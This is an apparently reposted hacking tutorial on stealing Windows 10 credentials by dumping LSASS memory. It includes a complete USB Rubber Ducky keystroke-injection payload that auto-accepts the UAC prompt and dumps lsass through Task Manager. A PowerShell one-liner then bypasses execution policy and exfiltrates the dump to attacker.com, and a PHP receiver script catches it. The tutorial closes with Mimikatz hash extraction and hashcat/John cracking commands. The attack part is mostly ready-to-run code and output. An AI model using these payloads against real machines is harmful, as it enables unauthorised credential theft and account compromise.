LSASS is responsible for authoritative domain authentication, active directory management, and enforcing security policies. It generates the processes accountable for authenticating users with NTLM as well as verifies the validity of logins. Because it’s so crucial to the functionality of the operating system, hackers will often rename malicious executables after the process.
Mimikatz, is used to extract password hashes, Kerberos tickets, and PIN codes from Windows 10’s memory. Since its creation, it has made headlines worldwide and become notorious for its ability to extract sensitive credentials from a running Windows computer.

Today, Windows Defender and antivirus software have become increasingly effective at detecting Mimikatz executions. Below is the VirusTotal detecton rates for a recent version of Mimikatz.

In combination with Mimikatz, hackers now use ProcDump, a standalone executable designed for administrators to monitor application crash dumps.

ProcDump is used to extract the LSASS dump, which is later moved to an offline Windows 10 computer and analyzed with Mimikatz. This is still an effective technique for extracting credentials from Windows 10, as ProcDump is a signed Microsoft binary and does not get flagged by antivirus software (shown below).

It’s also possible to use the Windows 10 Task Manager to dump LSASS memory. Below is an example keystroke injection attack designed to extract and exfiltrate the LSASS dump with PowerShell. The attack is completed in seconds (but slowed down at certain points for interpretation).

The Task Manager is opened in the Run window with administrative privileges. The screen turns entirely dark for a second due to the User Access Control (UAC) prompt, which prevents the GIF creator from recording the screen. Then, the Local Security Authority Process (lsass.exe) is located in the list of processes and dumped into the %TEMP% directory (by default). A PowerShell one-liner is then executed entirely from the run window. It compresses the LSASS dump into a ZIP file and sends it to the attacker’s server.
Comments (REM) have been added to each line in the payload for clarity.
REM 2.5 second delay to give Windows 10 some time to properly
REM mount the USB Rubber Ducky. This initial delay isn't
REM required with Mousejack attacks.
DELAY 2500

REM Open the run command window.
GUI r

REM Allow the run command window 1 second to open.
DELAY 1000

REM Type "taskmgr" (i.e., Task Manager) into the run window.
STRING taskmgr

REM Delay for .5 seconds.
DELAY 500

REM Ctrl+Shift+Enter keyboard combination is pressed to invoke
REM the User Account Control (UAC) window. This will cause
REM taskmgr to open with administrative privileges.
CTRL+SHIFT ENTER

REM Allow the UAC window to popup. This can take several seconds
REM on some Windows 10 machines.
DELAY 2500

REM ALT+y keyboard combination to accept and bypass the UAC
REM prompt.
ALT y

REM Allow several seconds for Task Manager to fully open with
REM admin privileges. This took (on average) 5.5 seconds in my
REM tests. In some scenarios, with high-end CPUs, this delay
REM can be considerably lower.
DELAY 5500

REM Press down on the keyboard to move from the tool bar to the
REM list of active background processes.
DOWN

REM Type "local" to jump down and highlight the "Local Security
REM Authority Service" processes.
STRING local

REM SHIFT+F10 keyboard combination invokes the right-click options
REM menu.
SHIFT F10

REM Allows 1.2 seconds for the options menu to fully open.
DELAY 1200

REM Press down on the keyboard 4 times to highlight the "Create
REM dump file" option.
DOWN
DOWN
DOWN
DOWN

REM Press Enter to select the "Create dump file" option.
ENTER

REM Allow 3.5 seconds for the dump file to create and save itself
REM to the %TEMP% directory.
DELAY 3500

REM Press Enter to select "OK" and close the dump popup window.
ENTER

REM ALT+F4 combination to close the Task Manager window.
ALT F4

REM Allow .7 seconds for the Task Manager to close.
DELAY 700

REM Open the run command window again.
GUI r

REM Allow .7 seconds for the run window to open.
DELAY 700

REM PowerShell one-liner to compress and exfiltrate the LSASS
REM dump file. Each part of the one-liner is explained in greater
REM detail below.
STRING powershell -ep bypass /w 1 /C $t=$env:temp;$l='lsass.DMP';compress-archive -path $t\$l -destinationpath $t\a.zip;iwr attacker.com/i.php -method POST -infile $t\a.zip

REM Press Enter to execute the PowerShell one-liner.
ENTER
The PowerShell payload consists of several commands chained together by semicolons:
powershell -ep bypass /w 1 /C— The ExecutionPolicy (-ep) is set to “bypass” to allow PowerShell execution through Windows Defender and some antivirus software. The WindowStyle (/w) is set to “1,” which immediately hides the PowerShell pop-up terminal.$t=$env:temp;— The target’s temp directory is set to the variable $t. The single-letter variable usage helps shorten the overall length of the payload; It’s more effective than typing “C:\Users\%USERNAME%\AppData\Local\Temp” over and over again.$l='lsass.DMP';— The lsass.DMP filename is set to the variable $l. This filename is defined by the Task Manager automatically.compress-archive -path $t\$l -destinationpath $t\a.zip;— PowerShell’s Compress-Archive cmdlet is used to zip the lsass.DMP (-path) into the “a.zip” (-destinationpath) file.iwr attacker.com/i.php -method POST -infile $t\a.zip— Invoke-Webrequest (iwr) sends the a.zip (-infile) to the attacker’s server in the form of a POST request. Be sure to change “attacker.com” to Kali’s local IP address or VPS address.
Before performing any keystroke injections, a PHP server is needed to intercept the exfiltrated dump. The keystroke injection payload is expecting a server on port 80.
Create a directory called phpServer/ and change into it. Create a file called i.php.
$ mkdir phpServer/; cd phpServer/; nano i.php
Paste the below PHP script into the terminal, save and exit.
<?php
  $file = date("Hism") . ".zip";
  file_put_contents($file, file_get_contents("php://input"));
?>
This simple PHP script is capable of intercepting ZIP files and doesn’t need to be modified in any way to function. When the target Windows 10 computer sends a zip, the server will save the data with the time as the filename.
Start the PHP server with the php -S 0.0.0.0:80 command.
$ php -S 0.0.0.0:80

PHP 7.3.0-2 Development Server started
Listening on http://0.0.0.0:80
Document root is /root/phpServer
Press Ctrl-C to quit.
Move the intercepted ZIP file to a Windows 10 computer. Unzip it to find the” lsass.DMP” file. Make sure to disable Windows Defender and other security features before downloading Mimikatz. Alternatively, a VM that doesn’t have Windows Defender installed can be configured for Mimikatz antics.
After unzipping the Mimikatz ZIP, open a PowerShell terminal. Use the following command to execute the mimikatz.exe.
C:\> PS & "C:\Users\$env:username\PATH\TO\MIMIKATZ\x64\mimikatz.exe"

  .#####.   mimikatz 2.2.0 (x64) #18362 Aug 13 2019 01:35:04
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz #
The below sekurlsa::minidump command will load the lsass.DMP into Mimikatz.
mimikatz # sekurlsa::minidump C:\Users\%USERNAME%\Documents\lsass.DMP

Switch to MINIDUMP : 'C:\Users\tokyoneon\Documents\lsass.DMP'
Use the sekurlsa::logonPasswords command to extract hashed credentials. Since Windows 8, plaintext passwords are no longer stored in memory without further modifying the operating system. On line 12, find the hashed password in NTLM format.
mimikatz # sekurlsa::logonPasswords

Opening : 'C:\Users\tokyoneon\Documents\lsass.DMP' file for minidump...

     1  Authentication Id : 0 ; 102597 (00000000:000190c5)
     2  Session           : Interactive from 1
     3  User Name         : tokyoneon
     4  Domain            : MSEDGEWIN10
     5  Logon Server      : MSEDGEWIN10
     6  Logon Time        : 5/31/2019 1:01:05 AM
     7  SID               : S-1-5-21-3859058339-3768143778-240673529-1000
     8          msv :
     9           [00000003] Primary
    10           * Username : tokyoneon
    11           * Domain   : MSEDGEWIN10
    12           * NTLM     : 7b5e40a5b7b17972ad793b9fc868a66e
    13           * SHA1     : 6076b8f4d982b55097f910b3fb5a81c801954406
    14          tspkg :
    15          wdigest :
    16           * Username : tokyoneon
    17           * Domain   : MSEDGEWIN10
    18           * Password : (null)
    19          kerberos :
    20           * Username : tokyoneon
    21           * Domain   : MSEDGEWIN10
    22           * Password : (null)
    23          ssp :
    24          credman :

    25  Authentication Id : 0 ; 102306 (00000000:00018fa2)
    26  Session           : Interactive from 1
    27  User Name         : tokyoneon
    28  Domain            : MSEDGEWIN10
    29  Logon Server      : MSEDGEWIN10
    30  Logon Time        : 5/31/2019 1:01:05 AM
    31  SID               : S-1-5-21-3859058339-3768143778-240673529-1000
    32          msv :
    33           [00000003] Primary
    34           * Username : tokyoneon
    35           * Domain   : MSEDGEWIN10
    36           * NTLM     : 7b5e40a5b7b17972ad793b9fc868a66e
    37           * SHA1     : 6076b8f4d982b55097f910b3fb5a81c801954406
    38          tspkg :
    39          wdigest :
    40           * Username : tokyoneon
    41           * Domain   : MSEDGEWIN10
    42           * Password : (null)
    43          kerberos :
    44           * Username : tokyoneon
    45           * Domain   : MSEDGEWIN10
    46           * Password : (null)
    47          ssp :
    48          credman :

    49  Authentication Id : 0 ; 74052 (00000000:00012144)
    50  Session           : Service from 0
    51  User Name         : sshd_server
    52  Domain            : MSEDGEWIN10
    53  Logon Server      : MSEDGEWIN10
    54  Logon Time        : 5/31/2019 1:01:04 AM
    55  SID               : S-1-5-21-3859058339-3768143778-240673529-1003
    56          msv :
    57           [00000003] Primary
    58           * Username : sshd_server
    59           * Domain   : MSEDGEWIN10
    60           * NTLM     : 8d0a16cfc061c3359db455d00ec27035
    61           * SHA1     : 94bd2df8ae5cadbbb5757c3be01dd40c27f9362f
    62          tspkg :
    63          wdigest :
    64           * Username : sshd_server
    65           * Domain   : MSEDGEWIN10
    66           * Password : (null)
    67          kerberos :
    68           * Username : sshd_server
    69           * Domain   : MSEDGEWIN10
    70           * Password : (null)
    71          ssp :
    72          credman :

mimikatz #
Most passwords are between six and eight characters, usually consisting of six letters and ending in two digits.
After installing John the Ripper on a Raspberry Pi 3B+, the password (“nchfyr56”) was guessed in just over five hours. Considering most passwords are eight characters long, mask attacks with a Raspberry Pi are surprisingly practical for brute-forcing NTLM hashes.
$ john -mask=?l?l?l?l?l?l?d?d --format=NT /root/Desktop/hash

Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 32/32])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status

nchfyr56         (?)

1g 0:05:19:24 DONE (2018-06-22 16:36) 0.000052g/s 1389Kp/s 1389Kc/s 1389KC/s achfyr56..zuhfyr56
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed
The very same hash took only three minutes to crack with an old Intel i7 but was estimated to take fifteen minutes to complete the entire keyspace.
$ hashcat /tmp/hash -m 1000 -a3 ?l?l?l?l?l?l?d?d

hashcat (v5.1.0) starting...

OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-Intel(R) Core(TM) i7-3537U CPU @ 2.00GHz, 2048/5809 MB allocatable, 4MCU

7b5e40a5b7b17972ad793b9fc868a66e:nchfyr56

Session..........: hashcat
Status...........: Cracked
Hash.Type........: NTLM
Hash.Target......: 7b5e40a5b7b17972ad793b9fc868a66e
Time.Started.....: Fri Aug 31 21:48:25 2019 (2 mins, 50 secs)
Time.Estimated...: Fri Aug 31 21:51:15 2019 (0 secs)
Guess.Mask.......: ?l?l?l?l?l?l?d?d [8]
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 35719.8 kH/s (7.23ms) @ Accel:512 Loops:128 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 6049366016/30891577600 (19.58%)
Rejected.........: 0/6049366016 (0.00%)
Restore.Point....: 344064/1757600 (19.58%)
Restore.Sub.#1...: Salt:0 Amplifier:896-1024 Iteration:0-128
Candidates.#1....: hstrxp56 -> tjoqxn56

Started: Fri Aug 31 21:48:09 2019
Stopped: Fri Aug 31 21:51:16 2019
When testing stronger passwords containing eight characters and two digits (e.g., “Psjhfhdd48”) against a GeForce GTX 1060 GPU, the hash was cracked in under twenty-five minutes.
$ hashcat /tmp/hash2 -w4 -O -m 1000 -a3 ?u?l?l?l?l?l?l?l?d?d

OpenCL Platform #1: NVIDIA Corporation
======================================
* Device #1: GeForce GTX 1060 3GB, 754/3018 MB allocatable, 9MCU

30346ad7463810ea4d5a58090611e368:Psjhfhdd48

Session..........: hashcat
Status...........: Cracked
Hash.Type........: NTLM
Hash.Target......: 30346ad7463810ea4d5a58090611e368
Time.Started.....: Fri Aug 31 03:19:11 2019 (23 mins, 28 secs)
Time.Estimated...: Fri Aug 31 03:42:39 2019 (0 secs)
Guess.Mask.......: ?u?l?l?l?l?l?l?l?d?d [10]
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 12459.0 MH/s (97.89ms) @ Accel:256 Loops:676 Thr:1024 Vec:1
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 17567648317440/20882706457600 (84.13%)
Rejected.........: 0/17567648317440 (0.00%)
Restore.Point....: 25985286144/30891577600 (84.12%)
Restore.Sub.#1...: Salt:0 Amplifier:0-676 Iteration:0-676
Candidates.#1....: Mackuobd48 -> Xzkmatgd48
Hardware.Mon.#1..: Temp: 73c Fan: 50% Util:100% Core:1835MHz Mem:3802MHz Bus:16

Started: Fri Aug 31 03:19:09 2019
Stopped: Fri Aug 31 03:42:40 2019
NTLM hashes of even greater integrity (eight characters + four digits) were estimated to take about two days to crack. For hackers with dedicated brute-force machines, two days is very much within the realm of realistic. With a cluster of superior GPUs, hashes derived from a wider keyspace are easily cracked.
Authored by tokyoneon, this post was originally published on WonderHowTo.
